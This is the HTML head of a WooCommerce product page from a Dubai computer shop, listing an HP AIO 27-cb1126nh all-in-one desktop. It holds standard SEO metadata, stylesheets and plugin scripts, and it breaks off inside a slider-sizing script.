

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luckystardubai.com/product/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/
body_size: 25850
content:
<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>HP AIO 27-cb1126nh Core™ i5-1235U / 16 GB RAM / 512GB SSD / Intel® Iris® X? Graphics / 27” FHD IPS NON TOUCH / DOS - LUCKY STAR COMPUTERS</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Model : HP AIO 27-cb1126nh Processor : Core™ i5-1235U Ram : 16 GB DDR4-3200 MHz Storage : 512GB SSD NVMe Display : 27&#039;&#039; FHD IPS NON TOUCH Graphics : Intel® Iris® OS : DOS Part No. : 88X25EA Warranty : 1year" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://luckystardubai.com/product/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="LUCKY STAR COMPUTERS -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="HP AIO 27-cb1126nh Core™ i5-1235U / 16 GB RAM / 512GB SSD / Intel® Iris® X? Graphics / 27” FHD IPS NON TOUCH / DOS - LUCKY STAR COMPUTERS" />
		<meta property="og:description" content="Model : HP AIO 27-cb1126nh Processor : Core™ i5-1235U Ram : 16 GB DDR4-3200 MHz Storage : 512GB SSD NVMe Display : 27&#039;&#039; FHD IPS NON TOUCH Graphics : Intel® Iris® OS : DOS Part No. : 88X25EA Warranty : 1year" />
		<meta property="og:url" content="https://luckystardubai.com/product/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/" />
		<meta property="article:published_time" content="2023-10-18T16:10:41+00:00" />
		<meta property="article:modified_time" content="2023-10-18T16:10:41+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="HP AIO 27-cb1126nh Core™ i5-1235U / 16 GB RAM / 512GB SSD / Intel® Iris® X? Graphics / 27” FHD IPS NON TOUCH / DOS - LUCKY STAR COMPUTERS" />
		<meta name="twitter:description" content="Model : HP AIO 27-cb1126nh Processor : Core™ i5-1235U Ram : 16 GB DDR4-3200 MHz Storage : 512GB SSD NVMe Display : 27&#039;&#039; FHD IPS NON TOUCH Graphics : Intel® Iris® OS : DOS Part No. : 88X25EA Warranty : 1year" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/luckystardubai.com\/product\/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/luckystardubai.com#listItem","position":1,"name":"Home","item":"https:\/\/luckystardubai.com","nextItem":{"@type":"ListItem","@id":"https:\/\/luckystardubai.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/luckystardubai.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/luckystardubai.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/luckystardubai.com\/product-category\/hp-desktop\/#listItem","name":"HP-Desktop"},"previousItem":{"@type":"ListItem","@id":"https:\/\/luckystardubai.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/luckystardubai.com\/product-category\/hp-desktop\/#listItem","position":3,"name":"HP-Desktop","item":"https:\/\/luckystardubai.com\/product-category\/hp-desktop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/luckystardubai.com\/product\/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos\/#listItem","name":"HP AIO 27-cb1126nh Core\u2122 i5-1235U \/ 16 GB RAM \/ 512GB SSD \/ Intel\u00ae Iris\u00ae X? Graphics \/ 27&#8221; FHD IPS NON TOUCH \/ DOS"},"previousItem":{"@type":"ListItem","@id":"https:\/\/luckystardubai.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/luckystardubai.com\/product\/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos\/#listItem","position":4,"name":"HP AIO 27-cb1126nh Core\u2122 i5-1235U \/ 16 GB RAM \/ 512GB SSD \/ Intel\u00ae Iris\u00ae X? Graphics \/ 27&#8221; FHD IPS NON TOUCH \/ DOS","previousItem":{"@type":"ListItem","@id":"https:\/\/luckystardubai.com\/product-category\/hp-desktop\/#listItem","name":"HP-Desktop"}}]},{"@type":"ItemPage","@id":"https:\/\/luckystardubai.com\/product\/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos\/#itempage","url":"https:\/\/luckystardubai.com\/product\/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos\/","name":"HP AIO 27-cb1126nh Core\u2122 i5-1235U \/ 16 GB RAM \/ 512GB SSD \/ Intel\u00ae Iris\u00ae X? Graphics \/ 27\u201d FHD IPS NON TOUCH \/ DOS - LUCKY STAR COMPUTERS","description":"Model : HP AIO 27-cb1126nh Processor : Core\u2122 i5-1235U Ram : 16 GB DDR4-3200 MHz Storage : 512GB SSD NVMe Display : 27'' FHD IPS NON TOUCH Graphics : Intel\u00ae Iris\u00ae OS : DOS Part No. : 88X25EA Warranty : 1year","inLanguage":"en","isPartOf":{"@id":"https:\/\/luckystardubai.com\/#website"},"breadcrumb":{"@id":"https:\/\/luckystardubai.com\/product\/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/luckystardubai.com\/wp-content\/uploads\/2023\/10\/HP-AIO-24-CB1008NE-1a-2.jpg","@id":"https:\/\/luckystardubai.com\/product\/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos\/#mainImage","width":600,"height":600},"primaryImageOfPage":{"@id":"https:\/\/luckystardubai.com\/product\/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos\/#mainImage"},"datePublished":"2023-10-18T16:10:41+00:00","dateModified":"2023-10-18T16:10:41+00:00"},{"@type":"Organization","@id":"https:\/\/luckystardubai.com\/#organization","name":"LUCKY STAR COMPUTERS","url":"https:\/\/luckystardubai.com\/"},{"@type":"WebSite","@id":"https:\/\/luckystardubai.com\/#website","url":"https:\/\/luckystardubai.com\/","name":"LUCKY STAR COMPUTERS","inLanguage":"en","publisher":{"@id":"https:\/\/luckystardubai.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="LUCKY STAR COMPUTERS &raquo; Feed" href="https://luckystardubai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LUCKY STAR COMPUTERS &raquo; Comments Feed" href="https://luckystardubai.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LUCKY STAR COMPUTERS &raquo; HP AIO 27-cb1126nh Core™ i5-1235U / 16 GB RAM / 512GB SSD / Intel® Iris® X? Graphics / 27&#8221; FHD IPS NON TOUCH / DOS Comments Feed" href="https://luckystardubai.com/product/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luckystardubai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluckystardubai.com%2Fproduct%2Fhp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luckystardubai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluckystardubai.com%2Fproduct%2Fhp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luckystardubai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://luckystardubai.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://luckystardubai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//luckystardubai.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://luckystardubai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://luckystardubai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpa-wcpb-frontend-css' href='https://luckystardubai.com/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://luckystardubai.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://luckystardubai.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://luckystardubai.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://luckystardubai.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='xtocky-style-css' href='https://luckystardubai.com/wp-content/themes/xtocky/style.css?ver=6.9' type='text/css' media='all' />
<style id='xtocky-style-inline-css' type='text/css'>
@media (min-width:1200px){.container{max-width:1200px} }
/*# sourceURL=xtocky-style-inline-css */
</style>
<script type="text/javascript" src="https://luckystardubai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://luckystardubai.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://luckystardubai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luckystardubai.com/wp-json/wp/v2/product/6853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luckystardubai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://luckystardubai.com/?p=6853' />
<script type="text/javascript" > var vs_ajax_url = "https://luckystardubai.com/wp-admin/admin-ajax.php"; </script><link rel="shortcut icon" type="image/x-icon" href="https://luckystardubai.com/wp-content/uploads/2023/09/Favican.png" />
<link rel="apple-touch-icon" sizes="57x57" href="https://luckystardubai.com/wp-content/uploads/2023/09/Favican.png"><meta name="robots" content="NOODP"><meta name="description" content="HP AIO 27-cb1126nh Core™ i5-1235U / 16 GB RAM / 512GB SSD / Intel® Iris® X? Graphics / 27&#8221; FHD IPS NON TOUCH / DOS" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
